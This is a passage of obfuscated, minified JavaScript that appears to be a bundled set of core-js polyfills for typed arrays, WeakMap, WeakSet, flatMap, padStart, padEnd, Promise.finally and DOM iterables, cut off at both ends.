,_0x1aabcb['yxlNA'](_0xe85f91,_0x1aabcb[_0xa0c40d(0x6d8)](_0xe85f91['S'],_0xe85f91['F']*!_0x24863e[_0xa0c40d(0x8c5)]),_0x18168d,{'isView':function(_0x417179){var _0x289078=_0xa0c40d;return _0x2de804&&_0x4172ec[_0x289078(0x77e)](_0x2de804,_0x417179)||_0x3fd550(_0x417179)&&_0x4172ec['OGMGQ'](_0x1c8b41,_0x417179);}}),_0x1aabcb['yxlNA'](_0xe85f91,_0x1aabcb[_0xa0c40d(0x7da)](_0x1aabcb[_0xa0c40d(0x18a)](_0xe85f91['P'],_0xe85f91['U']),_0x1aabcb[_0xa0c40d(0x134)](_0xe85f91['F'],_0x1aabcb[_0xa0c40d(0x3bd)](_0x412d04,0x109d)(function(){var _0x533024=_0xa0c40d;return!new _0x5e8499(0x2)[_0x533024(0x2c5)](0x1,void 0x0)[_0x533024(0x8cb)];}))),_0x18168d,{'slice':function(_0x307dc9,_0x3231f3){var _0x5f1e0e=_0xa0c40d;if(_0x1aabcb[_0x5f1e0e(0x886)](void 0x0,_0xa5fa48)&&_0x1aabcb[_0x5f1e0e(0x3fa)](void 0x0,_0x3231f3))return _0xa5fa48[_0x5f1e0e(0x829)](_0x43454a(this),_0x307dc9);for(var _0x3cba6c=_0x1aabcb['JRgBp'](_0x43454a,this)[_0x5f1e0e(0x8cb)],_0x3fadc9=_0x1aabcb[_0x5f1e0e(0x211)](_0x3c262f,_0x307dc9,_0x3cba6c),_0x3c1cc9=_0x1aabcb['lXHun'](_0x3c262f,_0x1aabcb[_0x5f1e0e(0x283)](void 0x0,_0x3231f3)?_0x3cba6c:_0x3231f3,_0x3cba6c),_0x16de90=new(_0x1aabcb['KEOpD'](_0x2c7e2c,this,_0x5e8499))(_0x1aabcb[_0x5f1e0e(0x5ff)](_0x4f9453,_0x1aabcb[_0x5f1e0e(0x5b9)](_0x3c1cc9,_0x3fadc9))),_0x2a3b46=new _0x309081(this),_0x51d466=new _0x309081(_0x16de90),_0x142fec=0x0;_0x3fadc9<_0x3c1cc9;)_0x51d466[_0x5f1e0e(0x161)](_0x142fec++,_0x2a3b46[_0x5f1e0e(0x66e)](_0x3fadc9++));return _0x16de90;}}),_0x412d04(0xb9e)(_0x18168d);},0x6fa:(_0x46c809,_0x230486,_0x2198d8)=>{var _0x107904=_0x4e22a8,_0x283172=_0x1aabcb[_0x107904(0x4d2)](_0x2198d8,0xba9);_0x1aabcb[_0x107904(0x4a7)](_0x283172,_0x1aabcb[_0x107904(0x18a)](_0x1aabcb[_0x107904(0x383)](_0x283172['G'],_0x283172['W']),_0x1aabcb[_0x107904(0x134)](_0x283172['F'],!_0x1aabcb[_0x107904(0x173)](_0x2198d8,0x24a7)['ABV'])),{'DataView':_0x2198d8(0x465)[_0x107904(0x17f)]});},0xa2:(_0x22990a,_0x1b035d,_0x4a2b4d)=>{var _0x56b0f5=_0x4e22a8,_0x3734e4={'tYjxZ':function(_0x53b4dd,_0x5dd762,_0x177223,_0x5a3f5c,_0x4104a1){var _0x4c1c4b=a0_0x5111;return _0x1aabcb[_0x4c1c4b(0x469)](_0x53b4dd,_0x5dd762,_0x177223,_0x5a3f5c,_0x4104a1);}};_0x4a2b4d(0x20f8)(_0x1aabcb[_0x56b0f5(0x794)],0x4,function(_0x228ee8){return function(_0x191d63,_0x16204e,_0xc027d9){var _0x2b12be=a0_0x5111;return _0x3734e4[_0x2b12be(0x3ea)](_0x228ee8,this,_0x191d63,_0x16204e,_0xc027d9);};});},0xefa:(_0x2a8677,_0x38e0f4,_0xa032b8)=>{var _0x2cc662=_0x4e22a8,_0x237e86={'dpEja':function(_0x224086,_0xe30f47,_0x5a08be,_0x565152,_0x157787){var _0x5d8dbc=a0_0x5111;return _0x1aabcb[_0x5d8dbc(0x469)](_0x224086,_0xe30f47,_0x5a08be,_0x565152,_0x157787);}};_0x1aabcb[_0x2cc662(0x8bd)](_0xa032b8,0x20f8)(_0x1aabcb[_0x2cc662(0xad)],0x8,function(_0x2c097d){return function(_0x437235,_0x53dc5b,_0x399cff){var _0x2069e7=a0_0x5111;return _0x237e86[_0x2069e7(0x6c5)](_0x2c097d,this,_0x437235,_0x53dc5b,_0x399cff);};});},0x12d5:(_0x510318,_0xbfcf48,_0x50bef0)=>{var _0x149bb4=_0x4e22a8,_0x2fe41c={'ZLBOr':function(_0x34801a,_0x19bee2,_0x91e374,_0x2a2532,_0x16f3e4){var _0x240aad=a0_0x5111;return _0x1aabcb[_0x240aad(0x336)](_0x34801a,_0x19bee2,_0x91e374,_0x2a2532,_0x16f3e4);}};_0x50bef0(0x20f8)(_0x1aabcb[_0x149bb4(0x85b)],0x2,function(_0x1c5bad){return function(_0x579db0,_0x608029,_0x26de00){return _0x2fe41c['ZLBOr'](_0x1c5bad,this,_0x579db0,_0x608029,_0x26de00);};});},0x517:(_0xa8873b,_0x12117f,_0x3e698d)=>{var _0x53a8ff=_0x4e22a8,_0x3cbaad={'SjWns':function(_0x4162f8,_0x4cb6dc,_0xa406ab,_0x3609d2,_0x1279a7){return _0x1aabcb['ZIxnP'](_0x4162f8,_0x4cb6dc,_0xa406ab,_0x3609d2,_0x1279a7);}};_0x3e698d(0x20f8)(_0x1aabcb[_0x53a8ff(0x4d9)],0x4,function(_0x2be9f3){return function(_0x178376,_0x4b2b47,_0xc6c07b){return _0x3cbaad['SjWns'](_0x2be9f3,this,_0x178376,_0x4b2b47,_0xc6c07b);};});},0x14f8:(_0x18ffea,_0x41b2ca,_0x231937)=>{var _0x17b077=_0x4e22a8,_0x118a08={'YVfvI':function(_0x2c0956,_0x34902b,_0x33723b,_0x5759e6,_0xedb78){return _0x2c0956(_0x34902b,_0x33723b,_0x5759e6,_0xedb78);}};_0x1aabcb[_0x17b077(0x8bd)](_0x231937,0x20f8)(_0x1aabcb[_0x17b077(0x8a8)],0x1,function(_0x3e23cd){var _0x505fe5={'viOLm':function(_0x41d4b6,_0x11ee4a,_0x30a923,_0x4949d,_0x2a018f){var _0x341fd0=a0_0x5111;return _0x118a08[_0x341fd0(0x74a)](_0x41d4b6,_0x11ee4a,_0x30a923,_0x4949d,_0x2a018f);}};return function(_0x14876e,_0x2b06fe,_0x3e63a3){var _0x278288=a0_0x5111;return _0x505fe5[_0x278288(0x1ba)](_0x3e23cd,this,_0x14876e,_0x2b06fe,_0x3e63a3);};});},0x238f:(_0x2a0874,_0x22fb5f,_0x54c4d5)=>{var _0x299410={'HbggD':function(_0x196441,_0x2f614d,_0x3d48ac,_0x732b01,_0x357461){return _0x1aabcb['ZIxnP'](_0x196441,_0x2f614d,_0x3d48ac,_0x732b01,_0x357461);}};_0x54c4d5(0x20f8)('Uint16',0x2,function(_0x3f1e2c){return function(_0x11f842,_0x549e5f,_0x31c60f){return _0x299410['HbggD'](_0x3f1e2c,this,_0x11f842,_0x549e5f,_0x31c60f);};});},0xcf6:(_0x49ce2f,_0x150f6f,_0x3d0a61)=>{var _0x4d3e59=_0x4e22a8;_0x1aabcb[_0x4d3e59(0x8bd)](_0x3d0a61,0x20f8)(_0x4d3e59(0x279),0x4,function(_0x83a4d2){var _0x17af21={'hAjoC':function(_0x1b2ea5,_0x41495c,_0x378c2d,_0x548203,_0x18d181){var _0x1eecd7=a0_0x5111;return _0x1aabcb[_0x1eecd7(0xe8)](_0x1b2ea5,_0x41495c,_0x378c2d,_0x548203,_0x18d181);}};return function(_0x5b0600,_0x59dba6,_0x506fb0){var _0x5d2446=a0_0x5111;return _0x17af21[_0x5d2446(0x6f3)](_0x83a4d2,this,_0x5b0600,_0x59dba6,_0x506fb0);};});},0x1b34:(_0x5d11d4,_0x190c3b,_0x49abe5)=>{var _0xf4f2f1=_0x4e22a8,_0x214e0f={'XYoBe':function(_0x48850d,_0x32b7cf,_0x564a53,_0x15f5e7,_0x48eb2f){return _0x48850d(_0x32b7cf,_0x564a53,_0x15f5e7,_0x48eb2f);}};_0x1aabcb['XdtpX'](_0x49abe5,0x20f8)(_0x1aabcb[_0xf4f2f1(0x1e1)],0x1,function(_0x194f3a){return function(_0x4220f2,_0x49cb35,_0x2423cc){var _0x58c5f2=a0_0x5111;return _0x214e0f[_0x58c5f2(0x80b)](_0x194f3a,this,_0x4220f2,_0x49cb35,_0x2423cc);};});},0x868:(_0x329d7f,_0x532e9f,_0x514172)=>{var _0x442a74=_0x4e22a8;_0x1aabcb[_0x442a74(0x8bd)](_0x514172,0x20f8)(_0x1aabcb[_0x442a74(0x1e1)],0x1,function(_0x427118){var _0x250f00={'dMiLS':function(_0x22b95c,_0x52502f,_0x529e8b,_0x51048b,_0x5e844e){return _0x22b95c(_0x52502f,_0x529e8b,_0x51048b,_0x5e844e);}};return function(_0x1fc208,_0x45ffd6,_0x58d20b){var _0x3d042a=a0_0x5111;return _0x250f00[_0x3d042a(0x6e7)](_0x427118,this,_0x1fc208,_0x45ffd6,_0x58d20b);};},!0x0);},0x93:(_0x523499,_0x4ed76b,_0x2d4b2f)=>{'use strict';var _0x2b59ef=_0x4e22a8,_0x1b022d={'dbFoi':function(_0x152ecf,_0x33e965){var _0x588f8c=a0_0x5111;return _0x1aabcb[_0x588f8c(0x37a)](_0x152ecf,_0x33e965);},'Gseds':function(_0x4cdefc,_0x3d04e8){var _0x3250f6=a0_0x5111;return _0x1aabcb[_0x3250f6(0x3a1)](_0x4cdefc,_0x3d04e8);},'SnLUO':function(_0x5acdaa,_0x43ebc4){var _0x111b4a=a0_0x5111;return _0x1aabcb[_0x111b4a(0x374)](_0x5acdaa,_0x43ebc4);},'TvhgO':function(_0x511762,_0x17b97e){var _0x349786=a0_0x5111;return _0x1aabcb[_0x349786(0x6ad)](_0x511762,_0x17b97e);},'bnuCG':_0x1aabcb[_0x2b59ef(0x462)]};var _0x2b05d,_0x1f77b2=_0x1aabcb['Jxano'](_0x2d4b2f,0xee8),_0x34f903=_0x1aabcb[_0x2b59ef(0x139)](_0x2d4b2f,0x32)(0x0),_0x1d180c=_0x1aabcb[_0x2b59ef(0x430)](_0x2d4b2f,0x1c42),_0x201612=_0x1aabcb[_0x2b59ef(0x430)](_0x2d4b2f,0x1278),_0x2a65ca=_0x2d4b2f(0x14e1),_0x18e210=_0x2d4b2f(0xe49),_0x39c6b4=_0x1aabcb[_0x2b59ef(0x34f)](_0x2d4b2f,0x14a6),_0x37f746=_0x1aabcb[_0x2b59ef(0x84a)](_0x2d4b2f,0x650),_0x2cf357=_0x1aabcb[_0x2b59ef(0x3ec)](_0x2d4b2f,0x650),_0x4d4bdb=!_0x1f77b2['ActiveXObject']&&_0x1aabcb[_0x2b59ef(0x858)](_0x1aabcb[_0x2b59ef(0x4d7)],_0x1f77b2),_0x15205a=_0x2b59ef(0x83a),_0x4ad55c=_0x201612[_0x2b59ef(0x4bc)],_0x2369d6=Object[_0x2b59ef(0x8d9)],_0x57d93b=_0x18e210[_0x2b59ef(0x575)],_0x5a0ba0=function(_0x38e69d){return function(){var _0x3d2f78=a0_0x5111;return _0x38e69d(this,_0x1b022d[_0x3d2f78(0x795)](arguments['length'],0x0)?arguments[0x0]:void 0x0);};},_0x1da955={'get':function(_0x7d02ce){var _0x40c019=_0x2b59ef;if(_0x1aabcb[_0x40c019(0x8bd)](_0x39c6b4,_0x7d02ce)){var _0x5b5311=_0x4ad55c(_0x7d02ce);return _0x1aabcb[_0x40c019(0x85a)](!0x0,_0x5b5311)?_0x1aabcb[_0x40c019(0x8bd)](_0x57d93b,_0x1aabcb[_0x40c019(0x4a7)](_0x37f746,this,_0x15205a))['get'](_0x7d02ce):_0x5b5311?_0x5b5311[this['_i']]:void 0x0;}},'set':function(_0x3a7420,_0x43ccf){var _0x43d7b1=_0x2b59ef;return _0x18e210[_0x43d7b1(0x3f5)](_0x37f746(this,_0x15205a),_0x3a7420,_0x43ccf);}},_0x2beee3=_0x523499[_0x2b59ef(0x7b2)]=_0x1aabcb[_0x2b59ef(0x56f)](_0x2d4b2f,0x16a3)(_0x15205a,_0x5a0ba0,_0x1da955,_0x18e210,!0x0,!0x0);_0x1aabcb['TCIWE'](_0x2cf357,_0x4d4bdb)&&(_0x1aabcb[_0x2b59ef(0x4a7)](_0x2a65ca,(_0x2b05d=_0x18e210['getConstructor'](_0x5a0ba0,_0x15205a))['prototype'],_0x1da955),_0x201612[_0x2b59ef(0x307)]=!0x0,_0x1aabcb['eswmF'](_0x34f903,[_0x2b59ef(0x7bf),_0x2b59ef(0x950),_0x1aabcb[_0x2b59ef(0x45b)],_0x1aabcb[_0x2b59ef(0x462)]],function(_0x2baf2b){var _0x2d1143=_0x2b59ef,_0x448800=_0x2beee3[_0x2d1143(0x594)],_0x59a713=_0x448800[_0x2baf2b];_0x1aabcb[_0x2d1143(0x5f1)](_0x1d180c,_0x448800,_0x2baf2b,function(_0x2c5ba1,_0x1f2efb){var _0x120863=_0x2d1143;if(_0x1b022d[_0x120863(0x140)](_0x39c6b4,_0x2c5ba1)&&!_0x1b022d[_0x120863(0x1f0)](_0x2369d6,_0x2c5ba1)){this['_f']||(this['_f']=new _0x2b05d());var _0x411e9f=this['_f'][_0x2baf2b](_0x2c5ba1,_0x1f2efb);return _0x1b022d['TvhgO'](_0x1b022d[_0x120863(0x2d2)],_0x2baf2b)?this:_0x411e9f;}return _0x59a713['call'](this,_0x2c5ba1,_0x1f2efb);});}));},0x23e8:(_0x48aa89,_0x281f7a,_0x34289d)=>{'use strict';var _0x3a3bf5=_0x4e22a8,_0x51f149={'DOVUR':function(_0xd8bc98,_0x42d444,_0x2b3bb1){return _0xd8bc98(_0x42d444,_0x2b3bb1);},'dmTZA':function(_0x3753a9,_0x554bc4){return _0x3753a9>_0x554bc4;}};var _0x505226=_0x1aabcb[_0x3a3bf5(0x6b0)](_0x34289d,0xe49),_0xaf4449=_0x1aabcb['BILur'](_0x34289d,0x650),_0x33fe5b=_0x3a3bf5(0x8ff);_0x34289d(0x16a3)(_0x33fe5b,function(_0x309335){return function(){var _0x1e9f4d=a0_0x5111;return _0x51f149[_0x1e9f4d(0x1a0)](_0x309335,this,_0x51f149[_0x1e9f4d(0x865)](arguments[_0x1e9f4d(0x5e0)],0x0)?arguments[0x0]:void 0x0);};},{'add':function(_0x5a64f1){var _0x8edfc3=_0x3a3bf5;return _0x505226[_0x8edfc3(0x3f5)](_0xaf4449(this,_0x33fe5b),_0x5a64f1,!0x0);}},_0x505226,!0x1,!0x0);},0x4f4:(_0x575152,_0x37c7d1,_0x33bb47)=>{'use strict';var _0x570ef9=_0x4e22a8;var _0x225306=_0x1aabcb[_0x570ef9(0x963)](_0x33bb47,0xba9),_0x57b0d0=_0x1aabcb[_0x570ef9(0x1c3)](_0x33bb47,0xcfd),_0x19c256=_0x1aabcb[_0x570ef9(0x1c3)](_0x33bb47,0x1fc),_0x5314a7=_0x1aabcb[_0x570ef9(0x8d1)](_0x33bb47,0x36b),_0x310535=_0x1aabcb[_0x570ef9(0x8d1)](_0x33bb47,0x1363),_0x2182df=_0x1aabcb[_0x570ef9(0x157)](_0x33bb47,0x1ae6);_0x225306(_0x225306['P'],_0x570ef9(0xd6),{'flatMap':function(_0x27ad75){var _0x321fdb=_0x570ef9,_0x4bc3d2,_0x5c6eaa,_0x5546d4=_0x19c256(this);return _0x1aabcb[_0x321fdb(0x6b0)](_0x310535,_0x27ad75),_0x4bc3d2=_0x1aabcb['BILur'](_0x5314a7,_0x5546d4[_0x321fdb(0x5e0)]),_0x5c6eaa=_0x1aabcb['eswmF'](_0x2182df,_0x5546d4,0x0),_0x1aabcb[_0x321fdb(0x4fd)](_0x57b0d0,_0x5c6eaa,_0x5546d4,_0x5546d4,_0x4bc3d2,0x0,0x1,_0x27ad75,arguments[0x1]),_0x5c6eaa;}}),_0x1aabcb[_0x570ef9(0x157)](_0x33bb47,0x1e2a)(_0x570ef9(0x683));},0xad5:(_0x14ed9b,_0x973183,_0x20c526)=>{'use strict';var _0x3a3042=_0x4e22a8,_0x515ee3={'RdVQr':function(_0x25b156,_0x255478,_0x3ca57b,_0x266d12){return _0x25b156(_0x255478,_0x3ca57b,_0x266d12);},'ZzJWU':function(_0x411ab9,_0x30183f){var _0x565a37=a0_0x5111;return _0x1aabcb[_0x565a37(0x37a)](_0x411ab9,_0x30183f);}};var _0x4c31e1=_0x1aabcb[_0x3a3042(0x45e)](_0x20c526,0xba9),_0x5dc8c9=_0x1aabcb[_0x3a3042(0x49c)](_0x20c526,0x2463)(!0x0);_0x4c31e1(_0x4c31e1['P'],_0x1aabcb[_0x3a3042(0x1ac)],{'includes':function(_0x2a1f2f){var _0x40b06e=_0x3a3042;return _0x515ee3[_0x40b06e(0x72b)](_0x5dc8c9,this,_0x2a1f2f,_0x515ee3[_0x40b06e(0x5cc)](arguments[_0x40b06e(0x5e0)],0x1)?arguments[0x1]:void 0x0);}}),_0x1aabcb[_0x3a3042(0x49c)](_0x20c526,0x1e2a)(_0x1aabcb[_0x3a3042(0x40f)]);},0xccc:(_0x289a03,_0x1df50c,_0x74c19f)=>{var _0x2bb9af=_0x4e22a8,_0x5c2c5e=_0x1aabcb[_0x2bb9af(0x609)](_0x74c19f,0xba9),_0x3117bf=_0x74c19f(0x46b)(!0x0);_0x1aabcb[_0x2bb9af(0x5f1)](_0x5c2c5e,_0x5c2c5e['S'],_0x1aabcb[_0x2bb9af(0x5d1)],{'entries':function(_0x54e720){var _0x397115=_0x2bb9af;return _0x1aabcb[_0x397115(0x49c)](_0x3117bf,_0x54e720);}});},0x209f:(_0x582483,_0x158460,_0x5da93f)=>{var _0x3a7544=_0x4e22a8,_0x2ab758={'NHxMK':function(_0x34edab,_0x4e2431){var _0x534e98=a0_0x5111;return _0x1aabcb[_0x534e98(0x4e7)](_0x34edab,_0x4e2431);},'nrtHn':function(_0x4b433c,_0x5e4934){var _0x1b4860=a0_0x5111;return _0x1aabcb[_0x1b4860(0x37a)](_0x4b433c,_0x5e4934);},'UWsQX':function(_0x4813e4,_0x34bc81){return _0x4813e4!==_0x34bc81;},'sJrYH':function(_0x360ab1,_0x2e34f1,_0x9e1791,_0x3e5cdb){var _0x3052cd=a0_0x5111;return _0x1aabcb[_0x3052cd(0x5f1)](_0x360ab1,_0x2e34f1,_0x9e1791,_0x3e5cdb);}},_0x13eba6=_0x5da93f(0xba9),_0x3413d7=_0x1aabcb[_0x3a7544(0x4e7)](_0x5da93f,0x1ddb),_0x16a15f=_0x1aabcb[_0x3a7544(0x4e7)](_0x5da93f,0x83e),_0x3e4529=_0x1aabcb['KfLGP'](_0x5da93f,0x21f5),_0x5d800a=_0x1aabcb['NiiYu'](_0x5da93f,0xafb);_0x1aabcb[_0x3a7544(0x5f1)](_0x13eba6,_0x13eba6['S'],'Object',{'getOwnPropertyDescriptors':function(_0x46ec85){var _0x395f1d=_0x3a7544;for(var _0x507fd2,_0x49d4b3,_0x314ef4=_0x2ab758[_0x395f1d(0x1b7)](_0x16a15f,_0x46ec85),_0x34ce42=_0x3e4529['f'],_0x2dc2c8=_0x3413d7(_0x314ef4),_0x3ad461={},_0x299bfb=0x0;_0x2ab758[_0x395f1d(0x364)](_0x2dc2c8[_0x395f1d(0x5e0)],_0x299bfb);)_0x2ab758['UWsQX'](void 0x0,_0x49d4b3=_0x34ce42(_0x314ef4,_0x507fd2=_0x2dc2c8[_0x299bfb++]))&&_0x2ab758[_0x395f1d(0x704)](_0x5d800a,_0x3ad461,_0x507fd2,_0x49d4b3);return _0x3ad461;}});},0x1909:(_0xde0271,_0x17dfd9,_0x455562)=>{var _0x1e9aec=_0x4e22a8,_0x35db3e=_0x1aabcb[_0x1e9aec(0x2d4)](_0x455562,0xba9),_0x53c6df=_0x1aabcb[_0x1e9aec(0x6f4)](_0x455562,0x46b)(!0x1);_0x35db3e(_0x35db3e['S'],_0x1aabcb['TlCqS'],{'values':function(_0x128b1b){var _0x209051=_0x1e9aec;return _0x1aabcb[_0x209051(0x2d4)](_0x53c6df,_0x128b1b);}});},0x2689:(_0x1d099a,_0x52e3c4,_0x4c86b9)=>{'use strict';var _0x3d7584={'OWakv':function(_0x56b192,_0x2699b4,_0x2f73f2){return _0x56b192(_0x2699b4,_0x2f73f2);}};var _0x4659e5=_0x4c86b9(0xba9),_0x20fbff=_0x4c86b9(0x160d),_0x2e02c3=_0x1aabcb['oNtnz'](_0x4c86b9,0xee8),_0x2b82bd=_0x4c86b9(0x20ac),_0x41b8b9=_0x4c86b9(0x5e);_0x4659e5(_0x4659e5['P']+_0x4659e5['R'],_0x1aabcb['VzNsT'],{'finally':function(_0x53d77b){var _0x30a62c=a0_0x5111,_0x2a7539={'CdREE':function(_0x3b2e1a,_0x328b0c,_0x148c98){return _0x3b2e1a(_0x328b0c,_0x148c98);}},_0x5c623c=_0x2b82bd(this,_0x20fbff['Promise']||_0x2e02c3[_0x30a62c(0x7db)]),_0xe06fd9=_0x1aabcb[_0x30a62c(0x39e)](_0x1aabcb['MQgEn'],typeof _0x53d77b);return this[_0x30a62c(0xf4)](_0xe06fd9?function(_0x1ee4f2){var _0xe78614=_0x30a62c;return _0x2a7539[_0xe78614(0x82f)](_0x41b8b9,_0x5c623c,_0x53d77b())['then'](function(){return _0x1ee4f2;});}:_0x53d77b,_0xe06fd9?function(_0x15d361){var _0x33d3b2=_0x30a62c;return _0x3d7584[_0x33d3b2(0x175)](_0x41b8b9,_0x5c623c,_0x53d77b())[_0x33d3b2(0xf4)](function(){throw _0x15d361;});}:_0x53d77b);}});},0xad2:(_0x2f75f7,_0x20a00d,_0x336570)=>{'use strict';var _0x17c463=_0x4e22a8;var _0x27b81c=_0x1aabcb[_0x17c463(0x164)](_0x336570,0xba9),_0x430db3=_0x336570(0x1542),_0x4f8ed6=_0x1aabcb[_0x17c463(0x164)](_0x336570,0x23f),_0x5ef448=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//[_0x17c463(0x955)](_0x4f8ed6);_0x27b81c(_0x1aabcb['jANuU'](_0x27b81c['P'],_0x1aabcb[_0x17c463(0x277)](_0x27b81c['F'],_0x5ef448)),_0x1aabcb['QjEPi'],{'padEnd':function(_0x35f28f){var _0x45c361=_0x17c463;return _0x430db3(this,_0x35f28f,_0x1aabcb[_0x45c361(0x37a)](arguments[_0x45c361(0x5e0)],0x1)?arguments[0x1]:void 0x0,!0x1);}});},0x6f8:(_0x35673c,_0x288ccc,_0x2b0940)=>{'use strict';var _0x411980=_0x4e22a8;var _0x4ab26e=_0x2b0940(0xba9),_0x56a5bd=_0x1aabcb[_0x411980(0x1aa)](_0x2b0940,0x1542),_0xe5c0fb=_0x1aabcb[_0x411980(0x60a)](_0x2b0940,0x23f),_0x4e84db=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//[_0x411980(0x955)](_0xe5c0fb);_0x1aabcb[_0x411980(0x5f1)](_0x4ab26e,_0x1aabcb[_0x411980(0x31f)](_0x4ab26e['P'],_0x4ab26e['F']*_0x4e84db),_0x1aabcb[_0x411980(0x4c0)],{'padStart':function(_0x2b18f1){var _0x3ed52e=_0x411980;return _0x1aabcb['JqsjK'](_0x56a5bd,this,_0x2b18f1,_0x1aabcb[_0x3ed52e(0x1b6)](arguments[_0x3ed52e(0x5e0)],0x1)?arguments[0x1]:void 0x0,!0x0);}});},0x16ed:(_0x5c3f91,_0x462592,_0x14e76d)=>{'use strict';var _0xaada3e=_0x4e22a8,_0x188589={'ixFPd':function(_0x4e536e,_0x18bfa6,_0x4bbeb7){return _0x4e536e(_0x18bfa6,_0x4bbeb7);}};_0x14e76d(0x257f)(_0x1aabcb[_0xaada3e(0x655)],function(_0x1d3ba9){var _0x4c9c50={'iNhAJ':function(_0x2e69cc,_0x1bfb4d,_0x1014a1){var _0x1db0cb=a0_0x5111;return _0x188589[_0x1db0cb(0x13c)](_0x2e69cc,_0x1bfb4d,_0x1014a1);}};return function(){var _0xb943e2=a0_0x5111;return _0x4c9c50[_0xb943e2(0x727)](_0x1d3ba9,this,0x1);};},_0x1aabcb[_0xaada3e(0x5b8)]);},0x10e5:(_0x5b9a1d,_0x5cc1a9,_0x44e4b3)=>{'use strict';var _0x3743c4=_0x4e22a8;_0x1aabcb[_0x3743c4(0x60a)](_0x44e4b3,0x257f)(_0x1aabcb['eRZKV'],function(_0x482320){var _0xcaa46f={'DNvry':function(_0x5b7e5c,_0x11ae2a,_0xdbe5bf){return _0x1aabcb['BrBzQ'](_0x5b7e5c,_0x11ae2a,_0xdbe5bf);}};return function(){var _0x148a2e=a0_0x5111;return _0xcaa46f[_0x148a2e(0x495)](_0x482320,this,0x2);};},_0x1aabcb[_0x3743c4(0x223)]);},0x25c1:(_0xde62d4,_0x5c4942,_0x1ea714)=>{_0x1aabcb['bSUpU'](_0x1ea714,0x17ba)(_0x1aabcb['MWKGZ']);},0x49d:(_0x16543d,_0x2a7bf2,_0x26a891)=>{var _0x2bc486=_0x4e22a8;for(var _0x150da3=_0x26a891(0x1b55),_0x4fc391=_0x1aabcb[_0x2bc486(0x60a)](_0x26a891,0x1c10),_0x585977=_0x1aabcb['cwWZf'](_0x26a891,0x1c42),_0x37c7a1=_0x1aabcb[_0x2bc486(0x9e)](_0x26a891,0xee8),_0x49eee1=_0x1aabcb['cwWZf'](_0x26a891,0x1e30),_0x2bd751=_0x1aabcb[_0x2bc486(0x63b)](_0x26a891,0xaf3),_0x4fbe24=_0x1aabcb[_0x2bc486(0x63b)](_0x26a891,0x18aa),_0x1988ef=_0x1aabcb[_0x2bc486(0x5a2)](_0x4fbe24,_0x2bc486(0x94b)),_0x12c720=_0x4fbe24(_0x1aabcb['yfKCF']),_0x324a58=_0x2bd751['Array'],_0x19ed50={'CSSRuleList':!0x0,'CSSStyleDeclaration':!0x1,'CSSValueList':!0x1,'ClientRectList':!0x1,'DOMRectList':!0x1,'DOMStringList':!0x1,'DOMTokenList':!0x0,'DataTransferItemList':!0x1,'FileList':!0x1,'HTMLAllCollection':!0x1,'HTMLCollection':!0x1,'HTMLFormElement':!0x1,'HTMLSelectElement':!0x1,'MediaList':!0x0,'MimeTypeArray':!0x1,'NamedNodeMap':!0x1,'NodeList':!0x0,'PaintRequestList':!0x1,'Plugin':!0x1,'PluginArray':!0x1,'SVGLengthList':!0x1,'SVGNumberList':!0x1,'SVGPathSegList':!0x1,'SVGPointList':!0x1,'SVGStringList':!0x1,'SVGTransformList':!0x1,'SourceBufferList':!0x1,'StyleSheetList':!0x0,'TextTrackCueList':!0x1,'TextTrackList':!0x1,'TouchList':!0x1},_0x20a24b=_0x1aabcb[_0x2bc486(0x15a)](_0x4fc391,_0x19ed50),_0x28e13d=0x0;_0x1aabcb[_0x2bc486(0x301)](_0x28e13d,_0x20a24b[_0x2bc486(0x5e0)]);_0x28e13d++){var _0x335ad4,_0x34b5bf=_0x20a24b[_0x28e13d],_0x77e3b=_0x19ed50[_0x34b5bf],_0x525153=_0x37c7a1[_0x34b5bf],_0x1f3c76=_0x525153&&_0x525153[_0x2bc486(0x594)];if(_0x1f3c76&&(_0x1f3c76[_0x1988ef]||_0x1aabcb[_0x2bc486(0x66c)](_0x49eee1,_0x1f3c76,_0x1988ef,_0x324a58),_0x1f3c76[_0x12c720]||_0x1aabcb[_0x2bc486(0x66c)](_0x49eee1,_0x1f3c76,_0x12c720,_0x34b5bf),_0x2bd751[_0x34b5bf]=_0x324a58,_0x77e3b)){for(_0x335ad4 in _0x150da3)_0x1f3c76[_0x335ad4]||_0x1aabcb['dgDCQ'](_0x585977,_0x1f3c76,_0x335ad4,_0x150da3[_0x335ad4],!0x0);}}},0x1219:(_0x1645d4,_0x252a34,_0x5a2644)=>{var _0x1a25cc=_0x4e22a8,_0x3f20c5=_0x1aabcb[_0x1a25cc(0x5a1)](_0x5a2644,0xba9),_0x3d8bc5=_0x1aabcb[_0x1a25cc(0x5a1)](_0x5a2644,0x1061);_0x1aabcb[_0x1a25cc(0x267)](_0x3f20c5,_0x3f20c5['G']+_0x3f20c5['B'],{'setImmediate':_0x3d8bc5[_0x1a25cc(0x3ac)],'clearImmediate':_0x3d8bc5[_0x1a25cc(0x75b)]});},0xa04:(_0x1a46c9,_0xfe235f,_0x3cc191)=>{var _0x22f95e=_0x4e22a8,_0x2ab700={'vXwdR':function(_0x3f7b50,_0x42401b){return _0x1aabcb['mvFGC'](_0x3f7b50,_0x42401b);},'OfGXF':_0x22f95e(0x8de),'eILdb':function(_0x141f78,_0x287424){var _0x29081e=_0x22f95e;return _0x1aabcb[_0x29081e(0xd8)](_0x141f78,_0x287424);}},_0x1d3dee=_0x1aabcb[_0x22f95e(0xd8)](_0x3cc191,0xee8),_0x3108f7=_0x1aabcb[_0x22f95e(0x1cc)](_0x3cc191,0xba9),_0x2b5b6c=_0x3cc191(0x23f),_0x2a2c2b=[][_0x22f95e(0x2c5)],_0x3df2e0=/MSIE .\./[_0x22f95e(0x955)](_0x2b5b6c),_0x4fe596=function(_0x50c95b){var _0x5ab156=_0x22f95e,_0x43bf88={'pIyeu':function(_0x3c95b3,_0x4ffd85){var _0x592354=a0_0x5111;return _0x2ab700[_0x592354(0x967)](_0x3c95b3,_0x4ffd85);},'iYBfq':_0x2ab700[_0x5ab156(0x4fe)],'oKGeX':function(_0x4c1ec6,_0x5b186a){return _0x2ab700['eILdb'](_0x4c1ec6,_0x5b186a);},'MxMen':function(_0x2c978d,_0x1bba0d){return _0x2c978d>_0x1bba0d;}};return function(_0xfb7c05,_0x4e6ac1){var _0x4b3ba8=_0x5ab156,_0x5068b4=_0x43bf88['MxMen'](arguments[_0x4b3ba8(0x5e0)],0x2),_0x1d4b6e=!!_0x5068b4&&_0x2a2c2b[_0x4b3ba8(0x829)](arguments,0x2);return _0x50c95b(_0x5068b4?function(){var 